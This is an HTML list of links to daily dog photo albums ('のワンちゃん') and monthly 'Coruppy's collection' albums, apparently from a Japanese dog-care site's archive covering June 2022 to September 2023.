<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
